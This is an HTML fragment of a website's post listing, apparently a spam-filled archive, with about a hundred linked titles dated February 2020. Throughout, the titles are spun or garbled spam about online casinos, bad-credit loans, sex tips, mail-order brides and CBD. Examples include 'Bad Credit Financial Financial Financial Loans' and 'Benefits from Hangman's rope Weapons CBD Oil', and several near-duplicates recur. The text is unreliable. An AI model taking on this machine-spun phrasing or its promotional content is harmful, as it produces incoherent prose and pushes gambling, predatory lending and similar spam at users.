                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">slovenian girl</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-might-be-on-the-internet-on-line/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The reason why Might be on the internet on line casino, take out?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/via-the-internet-online-casino-within-many-other/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">via the internet online casino Within Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-to-get-enjoying-that-exciting-position/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines To get Enjoying That Exciting Position product game Pastime From Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-have-sex-that-is-hotand-stay-cool-into/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Just how to Have sex that is hotand Stay Cool) into the Summer Heat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-you-be-coping-with-a-predatory-company-lender-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Will you be Coping With a Predatory Company Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-financial-financial-financial-loans-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Bad Credit Financial Financial Financial Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discovering-the-most-valuable-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Discovering The Most valuable on the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reading-information/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Reading Information</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-you-never-locate-outside-in-relation-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever You Never Locate Outside In relation to betting house May well Shock You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-toys-associated/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">All About Finest Hostels adult toys associated with Season</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/well-known-vietnamese-singer-kim-tu-long-gamble-276/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Well-Known Vietnamese Singer Kim Tu Long Gamble Wrong Time</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/immediate-tactics-to-betting-house-flash-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Immediate Tactics To  betting house flash games Through In-depth Aspect</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-online-casino-during-other/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">over the internet online casino During Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-pertaining-to-actively-playing-this/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Pertaining to Actively playing This Fantastic Slot appliance video game titles Adventure With Hold Involving Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/small-personal-debts-in-alaska-23/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Small Personal Debts in Alaska</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-time-should-i-just-take-cbd/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">What time should I  just take CBD?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-things-most-people-do-not-uncover-released/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The things Most people Do not Uncover Released Pertaining to betting house May very well Astonish You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-counteract-via-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">This Counteract via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-casino-inside-many-other-countries/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the net casino Inside Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-playing-any-gripping/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Playing Any Gripping Slot machines flash games Activity With Preserve In Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-golden-nugget-fined-for-violation-of-365/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The Golden Nugget Fined for Violation of Surveillance Regulations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/20-actions-you-can-take-together-with-your-mouth/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">20 actions you can take together with your Mouth that may Drive a Man Crazy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-73/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-oppose-online-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Oppose online casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/web-based-betting-house-during-several-other/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">web based betting house During Several other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-performing-these/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Performing These Awesome Slot machine game device video games Performance For Reticence From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-75/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-resist-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Resist on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-online-casino-with-other-countries/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on-line online casino With Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-regarding-participating-in-the-actual/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Regarding Participating in The actual Gripping Position unit video game titles Gameplay Involving Preserve From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-79/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essay-on-tsunami-and-earthquake-in-japan-2011-quizlets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Essay On Tsunami And Earthquake In Japan 2011 quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-increased-libido-during-ovulation-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Exactly about Increased Libido During Ovulation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/motivated-gaming-is-north-america-s-1st-virtual/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Motivated Gaming Is North America&#8217;s 1st Virtual Sports Provider</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-free-of-charge-slot-piece-of-equipment/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Free of charge Slot piece of equipment adventures Virtually no Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/come-on-just-just-just-how-long-does-it-take-to-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Come on! just just just How long Does it take to again become a Virgin?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-in-the-past-from-toys-as-well/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years In the past From Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-before-for-toys-as-well-as-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Before For Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/comparing-israeli-women-secrets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Comparing Israeli Women Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/medication-to-boost-ladies-sexual-drive-wins-food/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Medication to boost ladies&#8217; sexual drive wins Food And Drug Administration approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/family-result-backseat-related-29/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Family Result: Backseat Related</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-ago-in-gadgets-and-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years Ago In Gadgets And Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-easily-have-rectal-intercourse-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">How Exactly To Easily Have Rectal Intercourse: Helpful Information To Complete Rectal Intercourse The Proper Way</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-576/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/manitoba-on-the-web-site-criticized-for-creating-45/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Manitoba On The Web  Site Criticized for Creating Gambling Addicts</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-smoking-revel-going-up-in-smoke-with-bankruptcy-855/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">No Smoking Revel Going Up in Smoke with Bankruptcy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-216/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungary-girls-46/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">hungary girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-gone-by-involving-games-not-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Gone by Involving Games Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-the-bible-actually-prohibit-sex-outs-sex-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Does the Bible actually Prohibit Sex Outs:sex, wedding, relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-13/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-involving-gadgets-not-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Involving Gadgets Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-regarding-toys-and-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Regarding Toys and games Together with Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-11/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-adult-toy-storage-care-and-cleansing/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Help Guide  To Adult Toy Storage, Care, And Cleansing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/argentine-women/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">argentine women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-creator-118/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">website creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-totally-free-video-slot-product-online/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Totally free Video slot product online games Zero Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-purchase-sex-that-is-cheap-in-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Just how to purchase sex that is cheap in AliExpress</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hpv-vaccine-for-males-who-possess-intercourse-with-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">HPV vaccine for males who possess intercourse with males (MSM)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-lenders-and-alternatives-53/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Bad Credit Lenders and Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/7-brand-brand-new-methods-for-partners-to-spice-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">7  brand brand New Methods For partners To Spice Things Up In 2018</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-1478/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-of-the-most-neglected-systems-for-cbd-third-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">One of the Most Neglected Systems for Cbd Third Party Lab Reports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/christmas-isle-demands-casino-license-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Christmas Isle Demands Casino License</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/alabama-senate-committee-moves-lotto-and-casino-35/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Alabama Senate Committee Moves Lotto and Casino Costs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-video-gaming-content-goes-live-in-spain-27/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">NetEnt Video Gaming Content Goes Live  in Spain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-13/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-reasons-you-might-be-experiencing-sex-that-is/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">5 Reasons you might be Experiencing sex that is painful Pregnancy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mail-order-russian-bride/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">mail order russian bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-chat-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit chat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-themes-40/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-sex-toys-associated-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">All About Finest Hostels adult sex toys associated with period</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/searching-for-more-some-some-a-few-ideas-for/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Searching for more some some a few ideas for homemade masturbation toys for males?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-offered-to-10-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP offered to 10,000 males who possess intercourse with guys across 200 UK clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/adult-dating-74/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">adult dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-a-female-to-masturbate-in-the-phone/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Ways to get a female to Masturbate in the Phone With You – mobile Intercourse for HER Pleasure</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-mortgage-loans-85/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad credit mortgage loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-ukit-themes-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">best ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-nz-get-that-loan-in-60-mins-also-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad Credit Loans NZ: Get that loan in 60 mins, also with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-do-women-have-sexual-intercourse-why-ladies-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Why Do Women Have Sexual Intercourse? Why ladies have sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte-13/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/japanese-mail-order-brides/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Japanese Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hangman-s-rope-weapons-cbd-oil-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits from Hangman&#8217;s rope Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hereditary-inheritance-is-just-a-fundamental-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Hereditary inheritance is just a fundamental concept of genetics and describes   just just how traits are transmitted from one generation to another.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/arhivy-studybay-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Архивы Studybay</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/nyx-gaming-acquires-game360-developer-of-video-450/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">NYX Gaming Acquires Game360 Developer of video gaming content</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-few-intutions-on-cbd-rewards-with-a-model-brand/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
